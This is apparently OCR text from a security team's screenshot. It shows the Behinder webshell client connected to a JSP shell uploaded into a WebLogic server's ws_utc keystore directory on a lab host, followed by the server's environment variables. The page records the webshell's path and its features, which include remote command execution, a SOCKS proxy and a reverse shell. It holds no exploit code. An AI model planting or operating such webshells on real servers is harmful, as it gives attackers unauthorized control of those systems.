 http://172.23.0.1:7001/ws_utc/css/config/keystore/1593486627697_shell.jsp 冰蝎 v2.0.1
URL: http://172.23.0.1:7001/ws_utc/css/config/keystore/1593486627697_shell.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/org.apache.ant/1.9.8.0.0/apache-ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/oracle/oracle_common/common/bin:/u01/oracle/wlserver/common/bin
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/ant-contrib-
1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da
Dweblogic.home=/u01/oracle/wlserver/server
FEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/features
WLS_POLICY_FILE=/u01/oracle/wlserver/server/lib/weblogic.policy
Tide安全团队